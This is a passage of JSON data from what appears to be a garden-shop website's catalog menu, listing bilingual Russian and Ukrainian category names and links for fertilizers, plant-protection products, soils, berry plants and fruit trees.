\u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445 \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445 \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_roses\/","column":"13","id":"7698","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0440\u043e\u0437","nameua":"\u0414\u043b\u044f \u0442\u0440\u043e\u044f\u043d\u0434","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_conifers\/","column":"13","id":"7699","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_tsvetushchikh_rasteniy\/","column":"13","id":"7700","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043b\u044f \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/164\/","column":"13","id":"7664","level":"3","parent":"7344","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/top_50_best_fertilizer\/","column":"13","id":"7665","level":"3","parent":"7344","nameru":"\u0422\u041e\u041f-50 \u043b\u0443\u0447\u0448\u0438\u0445 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0439","nameua":"\u0422\u041e\u041f-50 \u043d\u0430\u0439\u043a\u0440\u0430\u0449\u0438\u0445 \u0434\u043e\u0431\u0440\u0438\u0432","child":[]}]},{"rid":"157","href":"\/catalog\/cat\/173\/","column":"13","id":"7345","level":"2","parent":"7323","nameru":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0440\u043e\u0441\u0442\u0430","nameua":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0442\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0437\u0440\u043e\u0441\u0442\u0430\u043d\u043d\u044f","img":"5094839","child":[]}],"14":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"14","id":"7343","level":"2","parent":"7323","nameru":"\u0417\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0417\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b\u0438\u043d","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/123\/","column":"13","id":"7666","level":"3","parent":"7343","nameru":"\u0411\u0438\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","nameua":"\u0411\u0456\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/318\/","column":"13","id":"7667","level":"3","parent":"7343","nameru":"\u0413\u0438\u0434\u0440\u043e\u0433\u0435\u043b\u0438","nameua":"\u0413\u0456\u0434\u0440\u043e\u0433\u0435\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/167\/","column":"13","id":"7669","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_protection_for_seedlings\/","column":"13","id":"7668","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/121\/","column":"13","id":"7670","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 (\u0444\u0443\u043d\u0433\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 (\u0444\u0443\u043d\u0433\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_diseases_of_grapes\/","column":"13","id":"7671","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_root_rot\/","column":"13","id":"7678","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u0433\u043d\u0438\u043b\u0438 \u0438 \u0447\u0435\u0440\u043d\u043e\u0439 \u043d\u043e\u0436\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u043e\u0440\u0435\u043d\u0435\u0432\u043e\u0457 \u0433\u043d\u0438\u043b\u0456 \u0442\u0430 \u0447\u043e\u0440\u043d\u043e\u0457 \u043d\u0456\u0436\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_the_curl_of_the_petiole\/","column":"13","id":"7679","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u0443\u0440\u0447\u0430\u0432\u043e\u0441\u0442\u0438 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u043e\u0441\u0442\u0456 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_chlorosis_of_leaves\/","column":"13","id":"7686","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0445\u043b\u043e\u0440\u043e\u0437\u0430 \u043b\u0438\u0441\u0442\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0445\u043b\u043e\u0440\u043e\u0437\u0443 \u043b\u0438\u0441\u0442\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/133\/","column":"13","id":"7689","level":"3","parent":"7343","nameru":"\u041f\u043e\u0431\u0435\u043b\u043a\u0430 \u0438 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","nameua":"\u041f\u043e\u0431\u0456\u043b\u043a\u0430 \u0456 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","child":[]}]},{"rid":"148","href":"\/catalog\/cat\/91\/","column":"14","id":"7347","level":"2","parent":"7323","nameru":"\u0417\u0435\u043c\u043b\u044f \u0438 \u0433\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u0438","nameua":"\u0417\u0435\u043c\u043b\u044f \u0442\u0430 \u0491\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448\u0456","img":"5094847","child":[{"rid":null,"href":"\/catalog\/cat\/agroperlit\/","column":"13","id":"7702","level":"3","parent":"7347","nameru":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","nameua":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/gruntosmes\/","column":"13","id":"7705","level":"3","parent":"7347","nameru":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u044c","nameua":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448","child":[]},{"rid":null,"href":"\/catalog\/cat\/mokh\/","column":"13","id":"7704","level":"3","parent":"7347","nameru":"\u041c\u043e\u0445","nameua":"\u041c\u043e\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/pokrytie_dekorativnoe\/","column":"13","id":"7706","level":"3","parent":"7347","nameru":"\u041f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435","nameua":"\u041f\u043e\u043a\u0440\u0438\u0442\u0442\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0435","child":[]},{"rid":null,"href":"\/catalog\/cat\/substrat\/","column":"13","id":"7703","level":"3","parent":"7347","nameru":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","nameua":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/torf\/","column":"13","id":"7701","level":"3","parent":"7347","nameru":"\u0422\u043e\u0440\u0444","nameua":"\u0422\u043e\u0440\u0444","child":[]}]},{"rid":"155","href":"\/catalog\/cat\/170\/","column":"14","id":"7349","level":"2","parent":"7323","nameru":"\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f \u0447\u0438\u0441\u0442\u043a\u0438 \u0432\u044b\u0433\u0440\u0435\u0431\u043d\u044b\u0445 \u044f\u043c","nameua":"\u0417\u0430\u0441\u043e\u0431\u0438 \u0434\u043b\u044f \u0447\u0438\u0449\u0435\u043d\u043d\u044f \u0432\u0438\u0433\u0440\u0456\u0431\u043d\u0438\u0445 \u044f\u043c","img":"5094818","child":[]}],"15":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"15","id":"7351","level":"2","parent":"7323","nameru":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u043e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438 \u0432\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/insektitsidnye_lampy\/","column":"13","id":"7692","level":"3","parent":"7351","nameru":"\u0418\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u044b\u0435 \u043b\u0430\u043c\u043f\u044b","nameua":"\u0406\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u0456 \u043b\u0430\u043c\u043f\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/120\/","column":"13","id":"7672","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043f\u043e\u0431\u0443\u0442\u043e\u0432\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/122\/","column":"13","id":"7673","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439 (\u0438\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432 (\u0456\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/128\/","column":"13","id":"7674","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0433\u0440\u044b\u0437\u0443\u043d\u043e\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0433\u0440\u0438\u0437\u0443\u043d\u0456\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/127\/","column":"13","id":"7675","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0437\u0438\u043c\u0443\u044e\u0449\u0438\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u0437\u0438\u043c\u0443\u044e\u0447\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_ticks\/","column":"13","id":"7676","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043b\u0435\u0449\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043a\u043b\u0456\u0449\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_colorado_potato_beetle\/","column":"13","id":"7677","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u044c\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_mole_crickets\/","column":"13","id":"7680","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0435\u0434\u0432\u0435\u0434\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u0430\u043f\u0443\u0441\u0442\u044f\u043d\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_flies_mosquitoes_and_moths\/","column":"13","id":"7681","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u043e\u0432 \u0438 \u043c\u043e\u043b\u0438","nameua":"\u0412\u0456\u0434 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u0456\u0432 \u0456 \u043c\u043e\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cutworm_noctuid\/","column":"13","id":"7682","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0432\u043a\u0438 (\u043d\u043e\u0447\u043d\u0438\u0446\u0430)","nameua":"\u0412\u0456\u0434 \u0441\u043e\u0432\u043a\u0438 (\u043d\u0456\u0447\u043d\u0438\u0446\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/83\/","column":"13","id":"7683","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0440\u043d\u044f\u043a\u043e\u0432 (\u0433\u0435\u0440\u0431\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0431\u0443\u0440'\u044f\u043d\u0456\u0432 (\u0433\u0435\u0440\u0431\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockroaches_and_ants\/","column":"13","id":"7684","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u043e\u0432 \u0438 \u043c\u0443\u0440\u0430\u0432\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0442\u0430\u0440\u0433\u0430\u043d\u0456\u0432 \u0456 \u043c\u0443\u0440\u0430\u0448\u043e\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_aphids_and_whiteflies\/","column":"13","id":"7685","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u043b\u0438 \u0438 \u0431\u0435\u043b\u043e\u043a\u0440\u044b\u043b\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043f\u043e\u043f\u0435\u043b\u0438\u0446\u0456 \u0442\u0430 \u0431\u0456\u043b\u043e\u043a\u0440\u0438\u043b\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockchafer\/","column":"13","id":"7687","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0445\u0440\u0443\u0449\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0440\u0443\u0449\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/otpugivateli_lovushki_i_unichtozhiteli_nasekomykh\/","column":"13","id":"7688","level":"3","parent":"7351","nameru":"\u041e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u0438 \u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445","nameua":"\u0412\u0456\u0434\u043b\u044f\u043a\u0443\u0432\u0430\u0447\u0456 \u0439 \u043f\u0430\u0441\u0442\u043a\u0438 \u043a\u043e\u043c\u0430\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/124\/","column":"13","id":"7690","level":"3","parent":"7351","nameru":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0447\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/126\/","column":"13","id":"7691","level":"3","parent":"7351","nameru":"\u041f\u0440\u043e\u0442\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u043e\u0442\u0440\u0443\u0439\u043d\u0438\u043a\u0438","child":[]}]}]},"7324":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7424","level":"2","parent":"7324","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7425","level":"2","parent":"7324","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"881","href":"\/catalog\/cat\/244\/","column":"13","id":"7426","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041c\u0430\u043b\u0438\u043d\u0430","img":"158610","child":[]},{"rid":"885","href":"\/catalog\/cat\/452\/","column":"13","id":"7427","level":"2","parent":"7324","nameru":"\u0427\u0435\u0440\u043d\u0438\u043a\u0430 (\u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0430)","nameua":"\u0427\u043e\u0440\u043d\u0438\u0446\u044f (\u0447\u043e\u0440\u043d\u0438\u0446\u044f)","img":"158621","child":[]},{"rid":"884","href":"\/catalog\/cat\/447\/","column":"13","id":"7428","level":"2","parent":"7324","nameru":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","nameua":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","img":"158615","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7429","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"874","href":"\/catalog\/cat\/448\/","column":"13","id":"7430","level":"2","parent":"7324","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c","img":"158598","child":[]},{"rid":"879","href":"\/catalog\/cat\/449\/","column":"13","id":"7431","level":"2","parent":"7324","nameru":"\u041a\u0440\u044b\u0436\u043e\u0432\u043d\u0438\u043a","nameua":"\u0410\u0491\u0440\u0443\u0441","img":"158604","child":[]},{"rid":"873","href":"\/catalog\/cat\/450\/","column":"13","id":"7432","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u0432\u0438\u043a\u0430","nameua":"\u041e\u0436\u0438\u043d\u0430","img":"158595","child":[]},{"rid":"869","href":"\/catalog\/cat\/451\/","column":"13","id":"7433","level":"2","parent":"7324","nameru":"\u041c\u0438\u043d\u0438-\u043a\u0438\u0432\u0438 (\u0410\u043a\u0442\u0438\u043d\u0438\u0434\u0438\u044f)","nameua":"\u041c\u0456\u043d\u0456-\u043a\u0456\u0432\u0456 (\u0410\u043a\u0442\u0438\u043d\u0456\u0434\u0456\u044f)","img":"158585","child":[]},{"rid":"876","href":"\/catalog\/cat\/243\/","column":"13","id":"7434","level":"2","parent":"7324","nameru":"\u041a\u0438\u0437\u0438\u043b","nameua":"\u041a\u0438\u0437\u0438\u043b","img":"158628","child":[]},{"rid":"882","href":"\/catalog\/cat\/531\/","column":"13","id":"7435","level":"2","parent":"7324","nameru":"\u041e\u0431\u043b\u0435\u043f\u0438\u0445\u0430","nameua":"\u041e\u0431\u043b\u0456\u043f\u0438\u0445\u0430","img":"158613","child":[]}],"14":[{"rid":"868","href":"\/catalog\/cat\/519\/","column":"14","id":"7436","level":"2","parent":"7324","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7437","level":"2","parent":"7324","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7438","level":"2","parent":"7324","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"883","href":"\/catalog\/cat\/529\/","column":"14","id":"7439","level":"2","parent":"7324","nameru":"\u0420\u044f\u0431\u0438\u043d\u0430","nameua":"\u0413\u043e\u0440\u043e\u0431\u0438\u043d\u0430","img":"158614","child":[]},{"rid":"871","href":"\/catalog\/cat\/cranberries\/","column":"14","id":"7440","level":"2","parent":"7324","nameru":"\u0411\u0440\u0443\u0441\u043d\u0438\u043a\u0430","nameua":"\u0411\u0440\u0443\u0441\u043d\u0438\u0446\u044f","img":"158589","child":[]},{"rid":"878","href":"\/catalog\/cat\/453\/","column":"14","id":"7441","level":"2","parent":"7324","nameru":"\u041a\u043b\u044e\u043a\u0432\u0430","nameua":"\u0416\u0443\u0440\u0430\u0432\u043b\u0438\u043d\u0430","img":"158632","child":[]},{"rid":"870","href":"\/catalog\/cat\/518\/","column":"14","id":"7442","level":"2","parent":"7324","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","img":"158587","child":[]},{"rid":"880","href":"\/catalog\/cat\/560\/","column":"14","id":"7443","level":"2","parent":"7324","nameru":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","nameua":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u044c\u043a\u0438\u0439","img":"158608","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"14","id":"7444","level":"2","parent":"7324","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"2569","href":"\/catalog\/cat\/irga\/","column":"14","id":"7445","level":"2","parent":"7324","nameru":"\u0418\u0440\u0433\u0430","nameua":"\u0406\u0440\u0433\u0430","img":"158600","child":[]},{"rid":"2764","href":"\/catalog\/cat\/ezhemalina\/","column":"14","id":"7446","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u043c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041e\u0436\u0438\u043d\u043e\u043c\u0430\u043b\u0438\u043d\u0430","img":"1129513","child":[]},{"rid":"2757","href":"\/catalog\/cat\/gumi\/","column":"14","id":"7447","level":"2","parent":"7324","nameru":"\u0413\u0443\u043c\u0438","nameua":"\u0413\u0443\u043c\u0456","img":"1127305","child":[]}],"15":[{"rid":"2536","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_yagodnykh\/","column":"15","id":"7448","level":"2","parent":"7324","nameru":"\u0422\u043e\u043f-20 \u044f\u0433\u043e\u0434\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u044f\u0433\u0456\u0434\u043d\u0438\u0445","img":"158398","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7450","level":"2","parent":"7324","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7449","level":"2","parent":"7324","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2537","href":"\/catalog\/cat\/eksklyuziv_unikalnye_sorta_yagodnykh\/","column":"15","id":"7451","level":"2","parent":"7324","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158400","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7452","level":"2","parent":"7324","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7454","level":"2","parent":"7324","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"1373","href":"\/catalog\/cat\/vygodno_komplekty_yagodnykh_sazhentsev\/","column":"15","id":"7453","level":"2","parent":"7324","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158399","child":[]}]},"7326":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7389","level":"2","parent":"7326","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"841","href":"\/catalog\/cat\/239\/","column":"13","id":"7390","level":"2","parent":"7326","nameru":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","nameua":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","img":"157866","child":[]},{"rid":"886","href":"\/catalog\/cat\/242\/","column":"13","id":"7391","level":"2","parent":"7326","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a","img":"201003","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7392","level":"2","parent":"7326","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"843","href":"\/catalog\/cat\/236\/","column":"13","id":"7393","level":"2","parent":"7326","nameru":"\u042f\u0431\u043b\u043e\u043d\u044f","nameua":"\u042f\u0431\u043b\u0443\u043d\u044f","img":"158304","child":[]},{"rid":"837","href":"\/catalog\/cat\/251\/","column":"13","id":"7394","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445","nameua":"\u0413\u043e\u0440\u0456\u0445","img":"201009","child":[]},{"rid":"830","href":"\/catalog\/cat\/237\/","column":"13","id":"7395","level":"2","parent":"7326","nameru":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","nameua":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","img":"1170215","child":[]},{"rid":"838","href":"\/catalog\/cat\/241\/","column":"13","id":"7396","level":"2","parent":"7326","nameru":"\u0421\u043b\u0438\u0432\u0430","nameua":"\u0421\u043b\u0438\u0432\u0430","img":"1170299","child":[]},{"rid":"994","href":"\/catalog\/cat\/persimmon\/","column":"13","id":"7397","level":"2","parent":"7326","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170295","child":[]},{"rid":"834","href":"\/catalog\/cat\/240\/","column":"13","id":"7398","level":"2","parent":"7326","nameru":"\u0413\u0440\u0443\u0448\u0430","nameua":"\u0413\u0440\u0443\u0448\u0430","img":"1170242","child":[]},{"rid":"832","href":"\/catalog\/cat\/238\/","column":"13","id":"7399","level":"2","parent":"7326","nameru":"\u0412\u0438\u0448\u043d\u044f","nameua":"\u0412\u0438\u0448\u043d\u044f","img":"1170237","child":[]},{"rid":"2169","href":"\/catalog\/cat\/kiwi\/","column":"13","id":"7400","level":"2","parent":"7326","nameru":"\u041a\u0438